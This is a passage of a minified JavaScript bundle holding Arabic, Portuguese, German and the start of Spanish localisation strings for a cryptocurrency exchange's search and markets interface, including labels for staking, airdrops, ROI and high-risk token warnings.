\u0641\u0648\u0631\u06cc\u0629","Search.Moments":"\u0627\u0644\u0644\u062d\u0638\u0627\u062a","Search.Announcement":"\u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a","Search.SearchHistory":"\u0633\u062c\u0644 \u0627\u0644\u0628\u062d\u062b","Trending coins":"\u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629","Earn":"\u0627\u0643\u0633\u0628","moments.activity.btn.kyc2Refresh":"\u062a\u062d\u062f\u064a\u062b","Search.NotResult":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c \u0644\u0640 {searchVal}","Search.LoadFail.Tip":"\u0641\u0634\u0644 \u062a\u062d\u0645\u064a\u0644 \u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0628\u062d\u062b","Cancel":"\u0625\u0644\u063a\u0627\u0621","Search.Margin":"\u0627\u0644\u0627\u0644\u0647\u0627\u0645\u0634","Search.Perpetual":"\u062f\u0627\u0626\u0645","Search.Delivery":"\u0639\u0642\u062f \u0627\u0644\u062a\u0633\u0644\u064a\u0645","Options":"\u0627\u0644\u062e\u06cc\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062a\u0627\u062d\u0629","Search.SearchMoreCategories":"\u0627\u0628\u062d\u062b \u0641\u064a \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0641\u0626\u0627\u062a","Search.ViewAllSearchResult":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0628\u062d\u062b \u0641\u064a {word1}\u060c {word2} \u060c \u0648{word3} \u0625\u0644\u062e..","Search.Suspended":"\u0645\u0639\u0644\u0642","Search.Est.APR":"\u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0633\u0646\u0648\u064a \u0627\u0644\u0645\u0642\u062f\u0631","Search.ViewMoreRelatedResults":"\u0639\u0631\u0636 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0630\u0627\u062a \u0627\u0644\u0635\u0644\u0629","Search.GatePost":"Gate Post","Search.LiveStream":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","FutureEvents":"\u0623\u062d\u062f\u0627\u062b \u0645\u0633\u062a\u0642\u0628\u0644\u064a\u0629","Search.News.Market.Analysis":"\u062a\u062d\u0644\u064a\u0644 \u0627\u0644\u0633\u0648\u0642","Explore.HowToBuy":"\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u0634\u0631\u0627\u0621","Explore.PricePrediction":"{cur} \u062a\u0648\u0642\u0639 \u0627\u0644\u0633\u0639\u0631","Search.tooManyAttemptsTips":"\u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0627\u062a. \u064a\u0631\u062c\u0649 \u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0644\u0627\u062d\u0642\u064b\u0627.","Search.CoinInfo":"\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0639\u0645\u0644\u0629 {coin}","Search.Coin.Message":"\u0647\u0644 \u062a\u0631\u064a\u062f \u0627\u0644\u0628\u062d\u062b \u0639\u0646 {coin}\u061f","finances.Lock & Earn":"\u0627\u0642\u0641\u0644 \u0648\u0627\u0643\u0633\u0628","post.daysCounter":"{0} \u064a\u0648\u0645","QuantitativeCopy":"\u0627\u0644\u0628\u0648\u062a\u0627\u062a","copy.futures":"\u0627\u0644\u0639\u0642\u0648\u062f \u0627\u0644\u0622\u062c\u0644\u0629","Search.trading.apr":"\u0646\u0633\u0628\u0629 \u0627\u0644\u0639\u0627\u0626\u062f \u0644\u0640{days}\u064a\u0648\u0645","market.pre.trading.title":"\u0627\u0644\u062a\u062f\u0627\u0648\u0644 \u062e\u0627\u0631\u062c \u0627\u0644\u0645\u0646\u0635\u0629 \u0642\u0628\u0644 \u0627\u0644\u0633\u0648\u0642","header.Copy":"\u0646\u0633\u062e","HeaderActivityCenter":"\u0645\u0631\u0643\u0632 \u0627\u0644\u0623\u0646\u0634\u0637\u0629","header.Inscription":"\u0625\u0637\u0644\u0627\u0642","search.Functions":"\u0645\u0647\u0627\u0645","Pre-Market":"\u0642\u0628\u0644 \u0627\u0644\u0637\u0631\u062d \u0641\u064a \u0627\u0644\u0633\u0648\u0642","trade.ST":"ST","trade.day":"\u064a\u0648\u0645","no.results.found":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","More":"\u0627\u0644\u0645\u0632\u064a\u062f","post.TotalReturn%":"\u0646\u0633\u0628\u0629 \u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u0639\u0627\u0626\u062f","liquidity":"\u0627\u0644\u0633\u064a\u0648\u0644\u0629","24H Volume":"\u062d\u062c\u0645 24 \u0633\u0627\u0639\u0629","launchpad.subPrice":"\u0633\u0639\u0631 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","airdrop.claimable":"\u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u062a\u0648\u0632\u064a\u0639\u0627\u062a \u0627\u0644\u0645\u062c\u0627\u0646\u064a\u0629","nft.endsin":"\u064a\u062a\u0646\u0647\u064a \u062e\u0644\u0627\u0644","search.apr.tip":"\u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0645\u0626\u0648\u064a \u0627\u0644\u0633\u0646\u0648\u064a = (\u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u0645\u0643\u0627\u0641\u0622\u062a \u0627\u0644\u0635\u0627\u062f\u0631\u0629 \u0641\u064a \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \xd7 \u0633\u0639\u0631 \u0625\u063a\u0644\u0627\u0642 \u0639\u0645\u0644\u0629 \u0627\u0644\u0645\u0643\u0627\u0641\u0623\u0629 \u0641\u064a \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629) / (\u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u062a\u062e\u0632\u064a\u0646 \u0641\u064a \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \xd7 \u0633\u0639\u0631 \u0625\u063a\u0644\u0627\u0642 \u0639\u0645\u0644\u0629 \u0627\u0644\u062a\u062e\u0632\u064a\u0646 \u0641\u064a \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629) \xd7 365 \xd7 24 \xd7 100%. \u064a\u062a\u0645 \u062a\u062d\u062f\u064a\u062b \u0627\u0644\u0628\u064a\u0627\u0646\u0627\u062a \u0643\u0644 \u0633\u0627\u0639\u0629. \u0625\u0646 \u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0645\u0626\u0648\u064a \u0627\u0644\u0633\u0646\u0648\u064a \u0647\u0648 \u062a\u0642\u062f\u064a\u0631\u064a\u060c \u0648\u062a\u0643\u0648\u0646 \u0646\u0633\u0628\u0629 \u0627\u0644\u0639\u0627\u0626\u062f \u0627\u0644\u0633\u0646\u0648\u064a\u0629 \u0627\u0644\u0641\u0639\u0644\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062d\u0635\u0644 \u0639\u0644\u064a\u0647\u0627 \u0641\u064a \u0627\u0644\u0646\u0647\u0627\u064a\u0629 \u0647\u064a \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","simple.fixed":"\u062b\u0627\u0628\u062a","Long":"\u0637\u0648\u064a\u0644","Short":"\u0642\u0635\u064a\u0631","search.recommended":"\u0645\u0648\u0635\u0649 \u0628\u0647","search.starts.in":"\u064a\u0628\u062f\u0623 \u0641\u064a","post.flash":"\u0639\u0627\u062c\u0644","flexibleTerm":"\u0645\u062f\u0629 \u0645\u0631\u0646\u0629","alpha.featured":"\u0645\u0645\u064a\u0632 \u0641\u064a Alpha","pilot.chain.all":"\u0643\u0644 \u0627\u0644\u0634\u0628\u0643\u0627\u062a","candy.airdrop":"\u0627\u0644\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0645\u062c\u0627\u0646\u064a","24h_vol":"\u062d\u062c\u0645 \u0627\u0644\u062a\u062f\u0627\u0648\u0644 \u062e\u0644\u0627\u0644 24 \u0633\u0627\u0639\u0629","24h_vol_h2l":"\u0627\u0644\u062d\u062c\u0645 \u062e\u0644\u0627\u0644 24 \u0633\u0627\u0639\u0629: \u0623\u0639\u0644\u0649 \u0625\u0644\u0649 \u0623\u0642\u0644","liquidity_h2l":"\u0627\u0644\u0633\u064a\u0648\u0644\u0629: \u0645\u0646 \u0627\u0644\u0623\u0639\u0644\u0649 \u0625\u0644\u0649 \u0627\u0644\u0623\u062f\u0646\u0649","FAQ":"\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629","you_might_like":"\u0642\u062f \u064a\u0639\u062c\u0628\u0643 \u0623\u064a\u0636\u064b\u0627","gate.top.searches":"\u0623\u0647\u0645 \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0628\u062d\u062b \u0639\u0644\u0649 Gate","you.may.like":"\u0642\u062f \u064a\u0639\u062c\u0628\u0643","alpha_token_high_risk":"\u0631\u0645\u0632 \u0639\u0627\u0644\u064a \u0627\u0644\u0645\u062e\u0627\u0637\u0631","risk.assessment":"\u062a\u0642\u064a\u064a\u0645 \u0627\u0644\u0645\u062e\u0627\u0637\u0631","token.high.risk":"\u0647\u0630\u0627 \u0627\u0644\u0631\u0645\u0632 \u0639\u0627\u0644\u064a \u0627\u0644\u0645\u062e\u0627\u0637\u0631. \u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062f\u0627\u0648\u0644 \u0628\u062d\u0630\u0631.","token.high_risk":"\u0631\u0645\u0632 \u0639\u0627\u0644\u064a \u0627\u0644\u0645\u062e\u0627\u0637\u0631","liquidity.low.caution":"\u0627\u0644\u0633\u064a\u0648\u0644\u0629 \u0623\u0642\u0644 \u0645\u0646 5 \u0622\u0644\u0627\u0641 USDT. \u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062f\u0627\u0648\u0644 \u0628\u062d\u0630\u0631.","quant.low.liquidity":"\u0633\u064a\u0648\u0644\u0629 \u0645\u0646\u062e\u0641\u0636\u0629","airdrop.countdown":"\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0646\u0642\u0627\u0637 \u0627\u0644\u0645\u062c\u0627\u0646\u064a \u0639\u0644\u0649 \u0648\u0634\u0643 \u0627\u0644\u0628\u062f\u0621. \u0648\u0642\u062a \u0627\u0644\u0628\u062f\u0621: {time}. \u0631\u0645\u0648\u0632 TGE \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u062a\u062f\u0627\u0648\u0644 \u0641\u0642\u0637 \u0628\u0639\u062f \u0623\u0646 \u064a\u0636\u064a\u0641 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0633\u064a\u0648\u0644\u0629.","no.quote":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0639\u0631\u0636 \u0633\u0639\u0631 \u0645\u062a\u0627\u062d","airdrop.progress":"\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0646\u0642\u0627\u0637 \u0627\u0644\u0645\u062c\u0627\u0646\u064a \u0642\u064a\u062f \u0627\u0644\u062a\u0646\u0641\u064a\u0630. \u0627\u0644\u0645\u0648\u0639\u062f \u0627\u0644\u0646\u0647\u0627\u0626\u064a \u0644\u0644\u0645\u0637\u0627\u0644\u0628\u0629: {time}","lucky.countdown":"\u062d\u062f\u062b \u0645\u062c\u0645\u0639 \u0627\u0644\u062d\u0638 \u0639\u0644\u0649 \u0648\u0634\u0643 \u0623\u0646 \u064a\u0628\u062f\u0623. \u0648\u0642\u062a \u0627\u0644\u0628\u062f\u0621: {time}. \u0631\u0645\u0648\u0632 TGE \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u062a\u062f\u0627\u0648\u0644 \u0641\u0642\u0637 \u0628\u0639\u062f \u0623\u0646 \u064a\u0636\u064a\u0641 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0633\u064a\u0648\u0644\u0629.","lucky.progress":"\u062d\u062f\u062b \u0645\u062c\u0645\u0639 \u0627\u0644\u062d\u0638 \u0642\u064a\u062f \u0627\u0644\u062a\u0646\u0641\u064a\u0630. \u0648\u0642\u062a \u0627\u0644\u0633\u062d\u0628: {time}. \u0631\u0645\u0648\u0632 TGE \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u062a\u062f\u0627\u0648\u0644 \u0641\u0642\u0637 \u0628\u0639\u062f \u0623\u0646 \u064a\u0636\u064a\u0641 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0633\u064a\u0648\u0644\u0629.","hunt.countdown":"\u0627\u0644\u0628\u062d\u062b \u0639\u0646 \u0627\u0644\u0643\u0646\u0632 \u0639\u0644\u0649 \u0648\u0634\u0643 \u0623\u0646 \u064a\u0628\u062f\u0623. \u0648\u0642\u062a \u0627\u0644\u0628\u062f\u0621: {time}","hunt.progress":"\u062d\u062f\u062b \u0627\u0644\u0628\u062d\u062b \u0639\u0646 \u0627\u0644\u0643\u0646\u0632 \u0642\u064a\u062f \u0627\u0644\u062a\u0646\u0641\u064a\u0630. \u0648\u0642\u062a \u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0621: {time}","marketlist.points.airdrop":"\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0646\u0642\u0627\u0637 \u0627\u0644\u0645\u062c\u0627\u0646\u064a","alpha.tab.luckypool":"\u0645\u062c\u0645\u0639 \u0627\u0644\u062d\u0638","alpha.tab.treasurehunt":"\u0635\u064a\u062f \u0627\u0644\u0643\u0646\u0648\u0632","future.center.learn.more":"\u0645\u0639\u0631\u0641\u0629 \u0627\u0644\u0645\u0632\u064a\u062f","year.roi":"\u0639\u0627\u0626\u062f \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a (ROI) \u0644\u0640{num} \u0633\u0646\u0629","per.token":"{num} {name2} \u0644\u0643\u0644 {name1}","annual.apr":"\u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0645\u0626\u0648\u064a \u0627\u0644\u0633\u0646\u0648\u064a","depWith.withdraw.LendEarn":"\u0627\u0644\u0631\u0628\u062d \u0627\u0644\u0628\u0633\u064a\u0637","finances.AutoInvestment":"\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u062a\u0644\u0642\u0627\u0626\u064a","lend_earn.eth2.staking":"\u062a\u0643\u062f\u064a\u0633","finances.dual.investment":"\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u0645\u0632\u062f\u0648\u062c","clc.crypto":"\u0627\u0633\u062a\u0639\u0627\u0631\u0629 \u0648\u0627\u0642\u062a\u0631\u0627\u0636 \u0627\u0644\u0639\u0645\u0644\u0627\u062a","inst.quant.title":"\u0635\u0646\u062f\u0648\u0642 \u0643\u0645\u064a","promo.financialList.est.apr":"\u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0633\u0646\u0648\u064a \u0627\u0644\u0645\u0642\u062f\u0631","realtime.rate":"\u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0645\u0626\u0648\u064a \u0627\u0644\u0633\u0646\u0648\u064a \u0641\u064a \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u0641\u0639\u0644\u064a","auto_invest":"\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u062a\u0644\u0642\u0627\u0626\u064a","high.rate":"\u0645\u0639\u062f\u0644 \u0641\u0627\u0626\u062f\u0629 \u0645\u0631\u062a\u0641\u0639","new.user":"\u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u062c\u062f\u064a\u062f","ai.summarizing":"\u062a\u0644\u062e\u064a\u0635 \u0628\u0648\u0627\u0633\u0637\u0629 \u0627\u0644\u0630\u0643\u0627\u0621 \u0627\u0644\u0627\u0635\u0637\u0646\u0627\u0639\u064a\u2026","trade.hot.search.history.perp":"\u062f\u0627\u0626\u0645\u0629","no.results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","no.match.try":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c \u0645\u0637\u0627\u0628\u0642\u0629. \u062c\u0631\u0651\u0628 \u0637\u0631\u062d \u0633\u0624\u0627\u0644 \u0645\u062e\u062a\u0644\u0641.","calc.per":"\u062c\u0627\u0631\u064a \u062d\u0633\u0627\u0628 {name2} \u0644\u0643\u0644 {name1}","roi.day":"\u0639\u0627\u0626\u062f \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a (ROI) \u0644\u0640{num} \u064a\u0648\u0645","roi.month":"\u0639\u0627\u0626\u062f \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a (ROI) \u0644\u0640{num} \u0634\u0647\u0631","gtpage.share.copysuccess":"\u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0628\u0646\u062c\u0627\u062d","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u0628\u0648\u0646\u0635","initial_offer":"\u0623\u0648\u0644\u064a","p.expand":"\u062a\u0648\u0633\u064a\u0639","collapse":"\u0627\u0646\u0647\u064a\u0627\u0631"}'),u=JSON.parse('{"All":"Tudo","Spot":"Spot","Search.Moments":"Momentos","Search.Announcement":"Comunicado","Search.SearchHistory":"Hist\xf3rico de pesquisa","Trending coins":"Moedas populares","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Atualizar","Search.NotResult":"Nenhum resultado encontrado para{searchVal}","Search.LoadFail.Tip":"Falha ao carregar os resultados da pesquisa","Cancel":"Cancelar","Search.Margin":"Margem","Search.Perpetual":"Permanente","Search.Delivery":"Futuros N\xe3o Perp\xe9tuos","Options":"Op\xe7\xf5es","Search.SearchMoreCategories":"Pesquise em mais categorias","Search.ViewAllSearchResult":"Veja todos os resultados de pesquisa em {word1}, {word2}, {word3}, etc.","Search.Suspended":"Suspenso","Search.Est.APR":"APR estimada","Search.ViewMoreRelatedResults":"Ver mais resultados relacionados","Search.GatePost":"Gate Post","Search.LiveStream":"Transmiss\xf5es ao vivo","FutureEvents":"Eventos futuros","Search.News.Market.Analysis":"An\xe1lise de mercado","Explore.HowToBuy":"Aprender","Explore.PricePrediction":"{cur} Previs\xe3o de pre\xe7o","Search.tooManyAttemptsTips":"Demasiadas tentativas Tente novamente mais tarde.","Search.CoinInfo":"{coin} Informa\xe7\xf5es da moeda","Search.Coin.Message":"Quer pesquisar por {coin}?","finances.Lock & Earn":"Bloquear e Earn","post.daysCounter":"{0} Dias","QuantitativeCopy":"Bots","copy.futures":"Futuros","Search.trading.apr":"Retorno de {days}D em %","market.pre.trading.title":"OTC Pr\xe9-Mercado","header.Copy":"Copiar","HeaderActivityCenter":"Centro de atividade","header.Inscription":"Lan\xe7amento","search.Functions":"Fun\xe7\xf5es","Pre-Market":"Pr\xe9 Venda","trade.ST":"ST","trade.day":"D","no.results.found":"Nenhum resultado encontrado","More":"Mais","post.TotalReturn%":"Retorno Total %","liquidity":"Liquidez","24H Volume":"Volume 24H","launchpad.subPrice":"Pre\xe7o da Assinatura","airdrop.claimable":"Total de Airdrops","nft.endsin":"Termina em","search.apr.tip":"APR = (Total de recompensas liberadas na \xfaltima hora x Pre\xe7o de fechamento da moeda recompensa da \xfaltima hora) / ( Total em stake da \xfaltima hora x Pre\xe7o de fechamento da moeda em staking da \xfaltima hora) x 365 x 24 x 100%. Os dados s\xe3o atualizados a cada hora. A APR \xe9 uma estimativa, e o retorno anualizado real que voc\xea receber\xe1 de fato prevalecer\xe1.","simple.fixed":"Fixo","Long":"Venda longa","Short":"Venda curta","search.recommended":"Recomendado","search.starts.in":"Come\xe7a em","post.flash":"Flash","flexibleTerm":"Per\xedodo flex\xedvel","alpha.featured":"Alpha em destaque","pilot.chain.all":"Todas as redes","candy.airdrop":"Airdrop","24h_vol":"Volume em 24h","24h_vol_h2l":"Volume em 24H: alto a baixo","liquidity_h2l":"Liquidez: alta a baixa","FAQ":"Perguntas Frequentes","you_might_like":"Talvez voc\xea goste","gate.top.searches":"Principais pesquisas da Gate","you.may.like":"Voc\xea pode gostar","alpha_token_high_risk":"Token de alto risco","risk.assessment":"Avalia\xe7\xe3o de Risco","token.high.risk":"Este \xe9 um token de alto risco. Negocie com cuidado.","token.high_risk":"Token de alto risco","liquidity.low.caution":"A liquidez est\xe1 abaixo de 5 mil USDT. Negocie com cuidado.","quant.low.liquidity":"Liquidez reduzida","airdrop.countdown":"O Airdrop de pontos est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}. Tokens de TGE s\xe3o negoci\xe1veis somente ap\xf3s o projeto adicionar liquidez.","no.quote":"Nenhuma cota\xe7\xe3o dispon\xedvel","airdrop.progress":"O Airdrop de pontos est\xe1 em andamento. Prazo para coleta: {time}","lucky.countdown":"O evento de Pool da Sorte est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}. Tokens de TGE s\xe3o negoci\xe1veis somente ap\xf3s o projeto adicionar liquidez.","lucky.progress":"O evento de Pool da Sorte est\xe1 em andamento. Tempo de sorteio: {time}. Tokens de TGE s\xe3o negoci\xe1veis somente ap\xf3s o projeto adicionar liquidez.","hunt.countdown":"A ca\xe7a ao tesouro est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}","hunt.progress":"A Ca\xe7a ao tesouro j\xe1 est\xe1 ativa. Hor\xe1rio de encerramento: {time}","marketlist.points.airdrop":"Airdrop de Pontos","alpha.tab.luckypool":"Pool da sorte","alpha.tab.treasurehunt":"Ca\xe7a ao tesouro","future.center.learn.more":"Veja mais","year.roi":"Hist\xf3rico de ROI em {num} ano(s)","per.token":"{num} {name2} por {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Autoinvestimento","lend_earn.eth2.staking":"Estaca","finances.dual.investment":"Investimento duplo","clc.crypto":"Empr\xe9stimo de criptomoedas","inst.quant.title":"Fundo Quant","promo.financialList.est.apr":"APR estimada","realtime.rate":"APR em tempo real","auto_invest":"Autoinvestimento","high.rate":"Taxa de juros alta","new.user":"Novo usu\xe1rio","ai.summarizing":"Resumo por IA\u2026","trade.hot.search.history.perp":"Perp\xe9tuo","no.results":"Nenhum resultado encontrado","no.match.try":"N\xe3o foram encontrados resultados correspondentes. Tente fazer uma pergunta diferente.","calc.per":"Calculando {name2} por {name1}","roi.day":"Hist\xf3rico de ROI em {num} dia(s)","roi.month":"Hist\xf3rico de ROI em {num} m\xeas(es)","gtpage.share.copysuccess":"C\xf3pia Bem-Sucedida","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"B\xf4nus","initial_offer":"Inicial","p.expand":"Expandir","collapse":"Colapso"}'),d=JSON.parse('{"All":"Alles","Spot":"Spot-Handel","Search.Moments":"Momente","Search.Announcement":"Ank\xfcndigung","Search.SearchHistory":"Suchverlauf","Trending coins":"Aktuell beliebte Coins","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Aktualisieren","Search.NotResult":"Keine Ergebnisse f\xfcr {searchVal}gefunden","Search.LoadFail.Tip":"Suchergebnisse konnten nicht geladen werden","Cancel":"Stornieren","Search.Margin":"Marge","Search.Perpetual":"Perpetual","Search.Delivery":"Lieferung","Options":"Options","Search.SearchMoreCategories":"Suche in weiteren Kategorien","Search.ViewAllSearchResult":"Alle Suchergebnisse in {word1}, {word2}, {word3}usw. anzeigen.","Search.Suspended":"ausgesetzt","Search.Est.APR":"Gesch\xe4tzter APR","Search.ViewMoreRelatedResults":"Mehr verwandte Ergebnisse anzeigen","Search.GatePost":"Gate Post","Search.LiveStream":"Livestream","FutureEvents":"Zuk\xfcnftige Ereignisse","Search.News.Market.Analysis":"Marktanalyse","Explore.HowToBuy":"Wie kauft man","Explore.PricePrediction":"{cur} Preisvorhersage","Search.tooManyAttemptsTips":"Zu viele Versuche Bitte versuchen Sie es sp\xe4ter erneut.","Search.CoinInfo":"{coin} Coin Info","Search.Coin.Message":"M\xf6chten Sie nach {coin}suchen?","finances.Lock & Earn":"Lockup & Earn","post.daysCounter":"{0}\xa0Tage","QuantitativeCopy":"Bots","copy.futures":"Futures","Search.trading.apr":"{days}D Rendite %","market.pre.trading.title":"Vorb\xf6rslicher OTC","header.Copy":"Kopieren","HeaderActivityCenter":"Aktivit\xe4tscenter","header.Inscription":"Launch","search.Functions":"Funktionen","Pre-Market":"Vormarkt","trade.ST":"ST","trade.day":"Tag(e)","no.results.found":"Keine Ergebnisse gefunden","More":"Mehr","post.TotalReturn%":"Gesamtrendite %","liquidity":"Liquidit\xe4t","24H Volume":"24-h-Volumen","launchpad.subPrice":"Abonnement-Geb\xfchr","airdrop.claimable":"Gesamtzahl der Airdrops","nft.endsin":"Endet in","search.apr.tip":"APR = (Gesamte in der letzten Stunde freigegebene Belohnungen \xd7 Schlusskurs der Belohnungscoin der letzten Stunde) / (Gesamtbetrag des Stakinges in der letzten Stunde \xd7 Schlusskurs der Stakingcoin der letzten Stunde) \xd7 365 \xd7 24 \xd7 100 %. Die Daten werden st\xfcndlich aktualisiert. Der APR ist eine Sch\xe4tzung, und ma\xdfgeblich ist die tats\xe4chlich erzielte annualisierte Rendite.","simple.fixed":"Festgelegt","Long":"LONG","Short":"SHORT","search.recommended":"Empfohlen","search.starts.in":"Beginnt in","post.flash":"Eilmeldung","flexibleTerm":"Flexible Laufzeit","alpha.featured":"Alpha empfohlen","pilot.chain.all":"Alle Netzwerke","candy.airdrop":"Airdrop","24h_vol":"24 Stunden Volumen","24h_vol_h2l":"24h-Volumen: Absteigend","liquidity_h2l":"Liquidit\xe4t: Hoch bis Niedrig","FAQ":"FAQ","you_might_like":"Das k\xf6nnte Ihnen gefallen","gate.top.searches":"Top-Suchanfragen auf Gate","you.may.like":"Das k\xf6nnte Ihnen gefallen","alpha_token_high_risk":"Hochrisiko-Token","risk.assessment":"Risikobewertung","token.high.risk":"Dies ist ein Hochrisiko-Token. Bitte handeln Sie mit Vorsicht.","token.high_risk":"Hochrisiko-Token","liquidity.low.caution":"Die Liquidit\xe4t liegt unter 5.000 USDT. Bitte handeln Sie mit Vorsicht.","quant.low.liquidity":"Geringe Liquidit\xe4t","airdrop.countdown":"Der Points-Airdrop steht kurz vor dem Start. Startzeit: {time} TGE-Token sind erst handelbar, nachdem das Projekt Liquidit\xe4t hinzugef\xfcgt hat.","no.quote":"Kein Kurs verf\xfcgbar","airdrop.progress":"Der Points-Airdrop l\xe4uft derzeit. Frist f\xfcr Anspruch: {time}","lucky.countdown":"Die Lucky-Pool-Veranstaltung steht kurz vor dem Start. Startzeit: {time} TGE-Token sind erst handelbar, nachdem das Projekt Liquidit\xe4t hinzugef\xfcgt hat.","lucky.progress":"Die Lucky-Pool-Veranstaltung l\xe4uft derzeit. Ziehungszeit: {time} TGE-Token sind erst handelbar, nachdem das Projekt Liquidit\xe4t hinzugef\xfcgt hat.","hunt.countdown":"Die Schatzsuche steht kurz vor dem Start. Startzeit: {time}","hunt.progress":"Die Schatzsuche l\xe4uft derzeit. Endzeit: {time}","marketlist.points.airdrop":"Points-Airdrop","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Schatzsuche","future.center.learn.more":"Mehr erfahren","year.roi":"{num}-Jahres-Historische ROI","per.token":"{num} {name2} pro {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Automatisches Investieren","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Duale Investition","clc.crypto":"Krypto-Darlehen","inst.quant.title":"Quant Fund","promo.financialList.est.apr":"Gesch\xe4tzter APR","realtime.rate":"Echtzeit-APR","auto_invest":"Automatisches Investieren","high.rate":"Hoher Zinssatz","new.user":"Neuer Nutzer","ai.summarizing":"KI fasst zusammen \u2026","trade.hot.search.history.perp":"Perp","no.results":"Keine Ergebnisse gefunden","no.match.try":"Keine passenden Ergebnisse gefunden. Versuchen Sie, eine andere Frage zu stellen.","calc.per":"Berechne {name2} pro {name1}","roi.day":"{num}-Tage-Historische ROI","roi.month":"{num}-Monate-Historische ROI","gtpage.share.copysuccess":"Kopie erfolgreich","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Gesch. Bonus","initial_offer":"Urspr\xfcnglich","p.expand":"Erweitern","collapse":"Reduzieren"}'),h=JSON.parse('{"All":"Todas","Spot":"Spot","Search.Moments":"Momentos","Search.Announcement":"Anuncio","Search.SearchHistory":"historial de b\xfasqueda","Trending coins":"Monedas populares","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Actualizar","Search.NotResult":"No se encontraron resultados para {searchVal}","Search.LoadFail.Tip":"Error al cargar los resultados de 